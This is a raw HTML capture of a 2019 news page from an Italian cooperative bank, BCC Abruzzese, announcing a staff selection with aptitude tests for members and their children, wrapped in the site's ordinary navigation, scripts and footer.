

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.bccabruzzese.it/news/dettaglio_news_div.asp?i_menuID=66718&hNewsID=150869
body_size: 6438
content:
<!DOCTYPE HTML>
<html lang="it">
<head>
<title>BCC Abruzzese - Cappelle sul Tavo &mdash; Bcc Abruzzese, nuova selezione per soci e figli di soci, si avvicinano i test</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="description" content="Banca di Credito Cooperativo, Cappelle sul Tavo, Storia dell'Istituto, servizi offerti, filiali e iniziative promosse.">
<meta name="keywords" content="Credito cooperativo, Abruzzese, Cappelle sul Tavo, Bcc, Banca di credito cooperativo, Prodotti bcc, Internet banking, Carta di credito bcc, Mutui banche, Conti correnti banche">
<meta name="copyright" content="">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" />
<meta property="og:type" content="website" />
<meta property="og:title" content="BCC Abruzzese - Cappelle sul Tavo &mdash; Bcc Abruzzese, nuova selezione per soci e figli di soci, si avvicinano i test">
<meta property="og:description" content="Banca di Credito Cooperativo, Cappelle sul Tavo, Storia dell'Istituto, servizi offerti, filiali e iniziative promosse.">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="google-site-verification" content="vbA2vi-Sa8GZF7Jl1QQmIxVjVe519jfQgA6aD-iHlyo" />
<link rel="preconnect" href="https://static.publisher.iccrea.bcc.it/" crossorigin>
<link rel="dns-prefetch" href="https://static.publisher.iccrea.bcc.it/">
<link rel="shortcut icon" href="https://www.bccabruzzese.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="icon" href="https://www.bccabruzzese.it/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-100.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-300.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-regular.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-500.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto/roboto-v16-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="preload" href="https://static.publisher.iccrea.bcc.it/archivio/fonts/roboto-condensed/roboto-condensed-v14-latin-700.woff2" as="font" type="font/woff2" fetchpriority="high" crossorigin="anonymous">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/jquery/ui.all.css" />
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/moduli.combined.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/identitario2019.css">
<link rel="stylesheet" type="text/css" media="print" href="https://static.publisher.iccrea.bcc.it/archivio/css/base/stampante.css">
<link rel="stylesheet" type="text/css" href="https://static.publisher.iccrea.bcc.it/archivio/css/615/style[-615].css" title="default">
<script type="text/javascript">
var WEB_URL = "..";
var CDN_URL="..";
WEB_URL = "https://www.bccabruzzese.it/";
CDN_URL = "https://static.publisher.iccrea.bcc.it/";
</script><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery.min.js?d=20220422135500"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/current/jquery-ui.min.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.bccPopUp.js" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.AnnuarioSearchBox.js?d=20220422135500" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/jquery/plugins/jquery.steps.min.js?d=20230516144400" defer></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/utils.min.js?d=20250226162200" defer></script>
<script type="text/javascript" src="https://www.bccabruzzese.it/custom/custom.js"></script>
<script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/identitario2019.min.js?d=20260203081600"></script>
<link rel="preconnect" href="https://maps.googleapis.com" crossorigin>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?language=it&amp;libraries=places&key=AIzaSyAyqLS4cgQfsSRGhfFeBNprkF74SvDrv3c" defer></script>
<script type="text/javascript" src="https://www.bccabruzzese.it/framework/js/cookies.dyn.js" defer></script>
<!--[if lt IE 9]><script type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/html5shiv.js"></script><![endif]-->
<script type="text/javascript">var HAS_PDF_VIEWER =false;$(document).ready(function(){PageHelpers.HAS_PDF_VIEWER = HAS_PDF_VIEWER});</script>
</head>
<body id='b-menu-66718' class='has-news'><script type="text/javascript">jQuery(function(){btCookies.initBannerCookies(false);});</script>
<script src="https://www.bccabruzzese.it/framework/piwik/piwik.stats.dyn.js" async></script>
	<form name="FRM_RELOAD" method="POST" action="/news/dettaglio_news_div.asp?i_menuID=66718&hNewsID=150869"></form>
	
	<script>
		$(document).ready(function(){
		  $("a[data-link-overlay=true]").PopUpLink();
  
		});
	</script>
<header class="l-header">
<div class="c-note-head">
<div class="l-container-fluid">
<div class="c-iccrea-logo">
<div class="tdBan2" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.bccabruzzese.it/system/bannerTrans.asp?id=21466" title="Vai a https:§§www.gruppobcciccrea.it" target="_blank"><img src="https://static.publisher.iccrea.bcc.it/archivio/502/131177.svg?d=20210514081644" border="0" id="131177" alt="Gruppo BCC Iccrea"></a></div>
</div>

<div class="c-bcc-logo">
<div class="tdBan3" ></div>
</div>
</div>
</div>

<nav class="l-nav">
<div class="l-container-fluid">
<div aria-expanded="false" class="o-menu-reveal" role="button" tabindex="0">
<div class="o-menu-icon"></div>
<span>menu</span><strong>&nbsp;</strong></div>

<div class="c-main-nav">
<div class="o-bg-menu">
<div class="c-main-nav-cont">
<div class="c-menu-cont">
<div class="tdMenuCSS52" ><ul id="topmenu" class="lstQck52Liv0"><li class="liv0 lstQckLi52Liv0Li0" id="lstQck65737"><a href="#!" title="Vai a La banca" class="submenu liv0">La banca</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck27396"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=27396" title="Vai a La storia" class=" liv1">La storia</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck27397"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=27397" title="Vai a Statuto" class=" liv1">Statuto</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck27513"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=27513" title="Vai a Bilanci" class=" liv1">Bilanci</a></li><li class="liv1 lstQckLi52Liv1Li3" id="lstQck65741"><a href="/annuario/organisociali.asp?abi=8434&i_menuID=65741" target="_self" title="Vai a Organi Sociali" class=" liv1">Organi Sociali</a></li><li class="liv1 lstQckLi52Liv1Li4" id="lstQck70818"><a href="https://www.gruppobcciccrea.it/Pagine/Default.aspx" target="_blank" title="Vai a Il Gruppo BCC Iccrea" class=" liv1">Il Gruppo BCC Iccrea</a></li><li class="liv1 lstQckLi52Liv1Li5 endNavMenu" id="lstQck72712"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=72712" title="Vai a Etica di Gruppo e Whistleblowing" class="submenu noBorder liv1">Etica di Gruppo e Whistleblowing</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li1" id="lstQck65738"><a href="#!" title="Vai a Dove Siamo" class="submenu liv0">Dove Siamo</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck65739"><a href="/annuario/sportelli.asp?abi=8434&i_menuID=65739" target="_self" title="Vai a Le Filiali" class=" liv1">Le Filiali</a></li><li class="liv1 lstQckLi52Liv1Li1 endNavMenu" id="lstQck65740"><a href="/annuario/dettaglio.asp?abi=8434&i_menuID=65740" target="_self" title="Vai a La Sede" class=" noBorder liv1">La Sede</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li2" id="lstQck65760"><a href="#!" title="Vai a Prodotti" class="submenu liv0">Prodotti</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck26152"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=26152" title="Vai a Famiglie" class=" liv1">Famiglie</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck26153"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=26153" title="Vai a Imprese" class=" liv1">Imprese</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck26154"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=26154" title="Vai a Giovani" class=" noBorder liv1">Giovani</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li3" id="lstQck26156"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=26156" title="Vai a I Soci" class="submenu liv0">I Soci</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck27408"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=27408" title="Vai a Vantaggi di essere socio" class=" liv1">Vantaggi di essere socio</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck27409"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=27409" title="Vai a Come diventare socio" class=" liv1">Come diventare socio</a></li><li class="liv1 lstQckLi52Liv1Li2" id="lstQck54192"><a href="https://static.publisher.iccrea.bcc.it/archivio//207/144389.pdf?d=20200302122506" target="_blank" title="Vai a Scheda informativa relativa alle Azioni della Banca" class=" liv1">Scheda informativa relativa alle Azioni della Banca</a></li><li class="liv1 lstQckLi52Liv1Li3 endNavMenu" id="lstQck70820"><a href="/doc2/default.asp?i_archivioID=27379&i_cartellaID=120761&i_menuID=70820" target="_self" title="Vai a ASSEMBLEA DEI SOCI 2025" class=" noBorder liv1">ASSEMBLEA DEI SOCI 2025</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li4" id="lstQck65767"><a href="#!" title="Vai a Comunicazione" class="submenu liv0">Comunicazione</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck66718"><a href="https://www.bccabruzzese.it/news/default.asp?i_menuID=66718" title="Vai a News" class=" liv1">News</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck65777"><a href="http://www.abruzzesesalute.it/" target="_blank" title="Vai a La nostra Mutua" class=" liv1">La nostra Mutua</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck68270"><a href="https://www.bccabruzzese.it/doc2/default.asp?i_archivioID=27379&i_cartellaID=22094&i_menuID=27636" target="_self" title="Vai a Bcc Abruzzese le Notizie" class=" noBorder liv1">Bcc Abruzzese le Notizie</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li5" id="lstQck65743"><a href="#!" title="Vai a Contatti" class="submenu liv0">Contatti</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck26144"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=26144" title="Vai a Contatti" class=" liv1">Contatti</a></li><li class="liv1 lstQckLi52Liv1Li1 endNavMenu" id="lstQck12510"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=12510" title="Vai a Blocco carte" class=" noBorder liv1">Blocco carte</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li6" id="lstQck30951"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=25336" title="Vai a Sicurezza" class="submenu liv0">Sicurezza</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck25336"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=25336" title="Vai a Informatica" class=" liv1">Informatica</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck25337"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=25337" title="Vai a Carte" class=" liv1">Carte</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck25338"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=25338" title="Vai a Sportello ATM" class=" noBorder liv1">Sportello ATM</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li7" id="lstQck65818"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=65818" title="Vai a Strumenti utili" class="submenu liv0">Strumenti utili</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0" id="lstQck11323"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=11323" title="Vai a Calcolo Iban" class=" liv1">Calcolo Iban</a></li><li class="liv1 lstQckLi52Liv1Li1" id="lstQck7867"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=7867" title="Vai a Calcola il mutuo" class=" liv1">Calcola il mutuo</a></li><li class="liv1 lstQckLi52Liv1Li2 endNavMenu" id="lstQck41525"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=41525" title="Vai a Calcolo TAEG" class=" noBorder liv1">Calcolo TAEG</a></li></ul></li><li class="liv0 lstQckLi52Liv0Li8 endNavMenu" id="lstQck76388"><a href="#!" target="_self" title="Vai a La Sostenibilit&#224;" class="submenu noBorder liv0">La Sostenibilit&#224;</a><ul class="lstQck52Liv1"><li class="liv1 lstQckLi52Liv1Li0 endNavMenu" id="lstQck62360"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=62360" title="Vai a La Sostenibilità" class=" noBorder liv1">La Sostenibilità</a></li></ul></li></ul></div>
</div>

<div class="c-menu-sidebar">
<div class="tdLan47" ></div>
</div>
</div>
</div>

<button class="o-scroll-close" style="display: inline-block;" type="button"><span>Chiudi menu</span></button>
</div>

<div class="c-main-logo">
<div class="tdBan1" ><a class="adobe-banner-link" data-tracking-method="bannerClick" href="https://www.bccabruzzese.it/system/bannerTrans.asp?id=21492" title="Vai alla Home Page" target="_top"><img src="https://static.publisher.iccrea.bcc.it/archivio/615/160927.png?d=20220331081644" border="0" id="160927" alt="bcc_color"></a></div>
</div>

<div class="c-utility">
<div class="tdQck4" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck4Liv0" id="menu65776"><a href="/doc2/default.asp?i_archivioID=27379&i_cartellaID=87251&i_menuID=65776" class="lstQck4Liv0" id="lnkmenu65776" target="_self" title="Vai a Partnership">Partnership</a></td><td class="lstQck4Liv0" id="menu65768"><a href="/doc2/default.asp?i_archivioID=27379&i_cartellaID=73699&i_menuID=65768" class="lstQck4Liv0" id="lnkmenu65768" target="_self" title="Vai a Emergenza Coronavirus">Emergenza Coronavirus</a></td><td class="lstQck4Liv0" id="menu65744"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=12510" class="lstQck4Liv0" id="lnkmenu65744" target="" title="Vai a Blocco Carte">Blocco Carte</a></td><td class="lstQck4Liv0" id="menu66028"><a href="/framework/bnk/default.asp?id=1&i_menuID=66028" class="lstQck4Liv0" id="lnkmenu66028" target="_blank" title="Vai a Home Banking">Home Banking</a></td></tr></table></div>
</div>

<div class="c-login">
<div class="tdLogout55" ></div>
</div>

<div class="c-src-reveal"><button id="o-src-reveal" name="reveal-search">Cerca</button></div>
</div>

<div class="c-search-bar">
<div class="l-container-fluid">
<form action="" method="post" name="FRM_RICERCA"><input class="src_top" onclick="ricercaSubmit()" type="submit" value="Submit Query" /> <input class="src" id="src" name="txtTesto" type="text" value="Cerca" /></form>
</div>
</div>
</nav>
</header>
<div class='l-bread-nav is-dropdown'><div class='l-breadcrumb'><div class='c-breadcrumb' aria-label='breadcrumbs' role='navigation'><ul><li id='menu--615' class='o-breadcrumb-link o-breadcrumb-home'><a href="https://www.bccabruzzese.it/default.asp"title='Home'>Home</a></li><li class='o-divider'>&gt;</li><li id='menu-65767' class='o-breadcrumb-link '><a href="#!" target=""title='Comunicazione'>Comunicazione</a><div class='l-int-nav'><div class='c-int-nav'><ul><li id='submenu-66718' class='o-int-nav-link'><a href="https://www.bccabruzzese.it/news/default.asp?i_menuID=66718">News</a></li><li id='submenu-65777' class='o-int-nav-link'><a href="http://www.abruzzesesalute.it/" target="_blank">La nostra Mutua</a></li><li id='submenu-68270' class='o-int-nav-link'><a href="https://www.bccabruzzese.it/doc2/default.asp?i_archivioID=27379&i_cartellaID=22094&i_menuID=27636" target="_self">Bcc Abruzzese le Notizie</a></li></ul></div></div></li><li class='o-divider'>&gt;</li><li id='menu-66718' class='o-breadcrumb-link '><a href="javascript:void(0);"title='News'>News</a></li></ul></div></div><button class='o-int-nav-reveal'></button></div><script language="javascript" type="text/javascript" src="https://static.publisher.iccrea.bcc.it/js/bcc.breadcrumb.down.js?d=20221118123200" defer></script>

<main class="l-main-content">
<div class="c-main-title">
<div class="tdLan6" ></div>
</div>

<div class="c-main-content">
<div class="tdCc14" >
<div id=dettaglio_news>
	<div class="back_news_top"><a class="return" href="https://www.bccabruzzese.it/news/default.asp?i_menuID=66718" title="Torna all'elenco delle news">Torna alle news</a></div>
	<div class="add_this_new_top">
	
	</div>
	<div class="tematicaNews" id="6003" tematicaid="6003">Ultime dal territorio</div>

    <div class="dataNews">21/11/2019</div>
    <div  class="titolonews">Bcc Abruzzese, nuova selezione per soci e figli di soci, si avvicinano i test</div>
    
    <div class="testoNews"><div id="attached_img">
			<img src="https://static.publisher.iccrea.bcc.it//archivio/207/142427.jpg" width="600" height="397" border="0" alt=""></div><p>Sempre attenta a valorizzare i talenti del territorio, la Bcc Abruzzese ha programmato una selezione per costituire un vivaio di risorse lavorative per la copertura di eventuali esigenze di organico a “tempo determinato”, nell’ambito della categoria degli impiegati nella 3^ area professionale, con conseguente sostituzione degli elenchi di cui alla precedente selezione che è da considerarsi, pertanto, cessata. </p>

<p>Alla scadenza del 31 ottobre 2019, numerose sono pervenute le candidature a testimoniare la validità dell’iniziativa.</p>

<p>Riservata a soci e figli dei soci, ai fini della valutazione finale terrà conto dei titoli di studio e formativi, delle precedenti esperienze lavorative, del risultato dei test che spazieranno dalle materie tecniche a quelle di cultura generale. </p>

<p>Al termine della selezione verranno formati 6 elenchi di idonei, in sostituzione di quelli precedenti,  suddivisi per fasce di età e titoli di studio, un vivaio che propria per la sua natura dinamica e sempre aderente alle esigenze del mercato del lavoro avrà una durata di tre anni.</p>

<p>La data dei test che verrà presto ufficializzata è per i primi mesi del 2020, <a href=/doc2/default.asp?i_menuID=27379&i_cartellaID=65372>clicca qui</a> per saperne di più e consultare l’elenco delle letture utili per la selezione.<br />
 <br />
 </p>

	</div>
    <!--inserimento gallery-->
	<div class="gallery_news">
		
	</div>
	<!--inserimento addthis e tag-->
	<div class="tags_dettaglio_news">
		
		</div>
	<div class="add_this_new_bottom">
		
	</div>
	<div class="back_news_bottom"><a class="return" href="https://www.bccabruzzese.it/news/default.asp?i_menuID=66718" title="Torna all'elenco delle news">Torna alle news</a></div>
</div></div>

<div class="tdQck45" ></div>
</div>

<div class="l-product-filter">
<div class="c-product-filter">
<div class="tdLan30" ></div>
</div>
</div>
</main>

<section class="l-news">
<div class="l-container">
<div class="c-news">
<div class="tdLan46" ></div>
</div>
</div>
</section>

<section class="l-pre-footer">
<div class="l-container">
<div class="c-pre-footer">
<div class="tdQck33" ><table border="0" cellpadding="0" cellspacing="0"><tr><td class="lstQck33Liv0" id="menu43673"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=43673" class="lstQck33Liv0" id="lnkmenu43673" target="" title="Vai a Trasparenza e Norme">Trasparenza e Norme</a></td><td class="lstQck33Liv0" id="menu29037"><a href="/doc/default.asp?i_archivioID=27379&i_cartellaID=23876&i_menuID=29037" class="lstQck33Liv0" id="lnkmenu29037" target="_self" title="Vai a III Pilastro">III Pilastro</a></td><td class="lstQck33Liv0" id="menu65765"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=57665" class="lstQck33Liv0" id="lnkmenu65765" target="" title="Vai a PSD2-TPP">PSD2-TPP</a></td><td class="lstQck33Liv0" id="menu65821"><a href="https://www.fondidigaranzia" class="lstQck33Liv0" id="lnkmenu65821" target="_blank" title="Vai a Fondo di Garanzia">Fondo di Garanzia</a></td><td class="lstQck33Liv0" id="menu65764"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=64391" class="lstQck33Liv0" id="lnkmenu65764" target="_self" title="Vai a Nuove regole europee di definizione del default">Nuove regole europee di definizione del default</a></td><td class="lstQck33Liv0" id="menu60644"><a href="https://www.acf.consob.it/" class="lstQck33Liv0" id="lnkmenu60644" target="_blank" title="Vai a Arbitro per le Controversie Finanziarie">Arbitro per le Controversie Finanziarie</a></td><td class="lstQck33Liv0" id="menu68353"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=68353" class="lstQck33Liv0" id="lnkmenu68353" target="" title="Vai a Reclami">Reclami</a></td><td class="lstQck33Liv0" id="menu68165"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=68165" class="lstQck33Liv0" id="lnkmenu68165" target="" title="Vai a Disconoscimento">Disconoscimento</a></td><td class="lstQck33Liv0" id="menu68775"><a href="https://www.bccabruzzese.it/template/default.asp?i_menuID=68775" class="lstQck33Liv0" id="lnkmenu68775" target="" title="Vai a Accessibilità">Accessibilità</a></td></tr></table></div>
</div>
</div>
</section>
<footer class="l-footer"><div class="l-container"><div id='footer-box-1' class='c-footer-custom'><img alt="bcc_white" class="o-footer-logo" height="66" src="https://static.publisher.iccrea.bcc.it/archivio/615/160928.PNG" width="240" />
<ul class="c-footer-info">
	<li>BCC Abruzzese</li>
	<li>Via Umberto I, 78/80 - 65010 Cappelle sul Tavo</li>
	<li>Tel:&nbsp;<a  href="tel:08544741">08544741</a></li>
	<li>email:&nbsp;<a  href="mailto:bccabruzzese@bccabruzzese.it ">bccabruzzese@bccabruzzese.it </a></li>
	<li>PEC:&nbsp;<a  href="mailto:08434.bcc@actaliscertymail.it">08434.bcc@actaliscertymail.it</a></li>
	<li>Banca aderente al Gruppo bancario Cooperativo Iccrea</li>
	<li>Partecipante al Gruppo IVA Gruppo Bancario Cooperativo Iccrea</li>
	<li>Partita IVA 15240741007</li>
	<li>C.F. 00091530683</li>
	<li>Soggetta alla vigilanza IVASS iscrizione RUI n. D000186738 consultabile al sito&nbsp;<a  href="https://ruipubblico.ivass.it/rui-pubblica/ng/#/home" target="_blank">https://ruipubblico.ivass.it/rui-pubblica/ng/#/home</a></li>
</ul>

<ul class="c-footer-social">
	<li><a  href="https://www.facebook.com/bccabruzzese/" style="border-bottom: none;" target="_blank"><img alt="Facebook_white" height="31" src="//static.publisher.iccrea.bcc.it//archivio/511/131170.SVG" style="border-width: 0px; border-style: solid;" width="15" /></a></li>
	<li><a  href="https://www.linkedin.com/company/bcc-abruzzese-cappelle-sul-tavo/" target="_blank"><img alt="Linkedin_white" border="0" height="31" src="//static.publisher.iccrea.bcc.it//archivio/511/131173.SVG" width="33" /></a></li>
	<li><a  href="https://www.instagram.com/bcc_abruzzese/" style="border-bottom: none;"><img alt="Instagram_footer" src="//static.publisher.iccrea.bcc.it/archivio/511/131172.SVG" style="border-width: 0px; border-style: solid;" /></a></li>
</ul>

<ul class="c-footer-info">
	<li><a  href="http://www.iccreabanca.it/" target="_blank">&copy;2020&nbsp;Iccrea Banca S.p.A</a></li>
</ul>
</div><div id='footer-box-2' class='c-footer-menu'><div class='c-footer-list' id='footer-section-0'> <div class="l-footer-label-links" role="navigation">La banca</div><ul class='c-footer-links'><li><a title="Vai a La storia" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27396' target='_self'>La storia</a></li><li><a title="Vai a Statuto" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27397' target='_self'>Statuto</a></li><li><a title="Vai a Bilanci" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27513' target='_self'>Bilanci</a></li><li><a title="Vai a Organi Sociali" href='https://www.bccabruzzese.it/annuario/organisociali.asp?abi=8434&i_menuID=65741' target='_self'>Organi Sociali</a></li><li><a title="Vai a Gruppo BCC Iccrea" href='https://www.gruppobcciccrea.it' target='_blank'>Gruppo BCC Iccrea</a></li><li><a title="Vai a Etica di Gruppo e Whistleblowing" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=72712' target='_self'>Etica di Gruppo e Whistleblowing</a></li></ul></div><div class='c-footer-list' id='footer-section-1'> <div class="l-footer-label-links" role="navigation">Dove siamo</div><ul class='c-footer-links'><li><a title="Vai a Le Filiali" href='https://www.bccabruzzese.it/annuario/sportelli.asp?abi=8434&i_menuID=65739' target='_self'>Le Filiali</a></li><li><a title="Vai a La Sede" href='https://www.bccabruzzese.it/annuario/dettaglio.asp?abi=8434&i_menuID=65740' target='_self'>La Sede</a></li></ul></div><div class='c-footer-list' id='footer-section-2'> <div class="l-footer-label-links" role="navigation">I prodotti</div><ul class='c-footer-links'><li><a title="Vai a Famiglie" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=26152' target='_self'>Famiglie</a></li><li><a title="Vai a Imprese" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=26153' target='_self'>Imprese</a></li><li><a title="Vai a Giovani" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=26154' target='_self'>Giovani</a></li></ul></div><div class='c-footer-list' id='footer-section-3'> <div class="l-footer-label-links" role="navigation"><a href='https://www.bccabruzzese.it/template/default.asp?i_menuID=26156'>I Soci</a></div><ul class='c-footer-links'><li><a title="Vai a Vantaggi di essere socio" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27408' target='_self'>Vantaggi di essere socio</a></li><li><a title="Vai a Come diventare socio" href='https://www.bccabruzzese.it/template/default.asp?i_menuID=27409' target='_self'>Come diventare socio</a></li><li><a title="Vai a Scheda informativa relativa alle Azioni della Banca" href='https://static.publisher.iccrea.bcc.it/archivio//207/144389.pdf?d=20200302081646' target='_self'>Scheda informativa relativa alle Azioni della Banca</a></li><li><a title="Vai a ASSEMBLEA DEI SOCI 2025" href='https://www.bccabruzzese.it/doc2/default.asp?i_archivioID=27379&i_cartellaID=120761&i_menuID=70820' target='_self'>ASSEMBLEA DEI SOCI 2025</a></li></ul></div><div class='c-footer-list' id='footer-section-4'> <div class="l-footer-label-links" role="navigation">Comunicazione</div><ul class='c-footer-links'><li><a title="Vai a News" href='https://www.bccabruzzese.it/news/default.asp?i_menuID=26143' target='_self'>News</a></li><li><a title="Vai a La nostra Mutua" href='http://www.abruzzesesalute.it/' target='_self'>La nostra Mutua</a></li><li><a title="Vai a BCC ABRUZZESE LE NOTIZIE" href='https://www.bccabruzzese.it/doc2/default.asp?i_archivioID=27379&i_cartellaID=22094&i_menuID=27636' target='_self'>BCC ABRUZZESE LE NOTIZIE</a></li></ul></div><div class='c-footer-list' id='footer-section-5'> <div class="l-footer-label-links" role="navigation">La Sostenibilità</div><ul class='c-footer-links'><li><a title="Vai a La Sostenibilità" 